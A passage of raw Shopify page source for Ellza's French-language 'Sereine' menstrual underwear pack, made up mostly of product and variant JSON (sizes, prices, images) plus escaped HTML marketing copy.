Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18587390935278__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18587390935278__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-Ac3dJUDdaTjZOWE8yQ__bf_size_charts_block_B4YDgN" class="shopify-block shopify-app-block">

<div class="best-fit-size-chart"></div>
<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":7462679511278,"title":"Le Pack Menstruel « Sereine »","handle":"packmenstruel-sereine","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T16:12:02-05:00","created_at":"2021-11-23T15:51:25-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","options":["Taille"],"media":[{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","width":700},{"alt":null,"id":28733642014958,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","width":3500},{"alt":null,"id":28733642047726,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","width":3500},{"alt":null,"id":28733659742446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","width":3500},{"alt":null,"id":28733642080494,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan 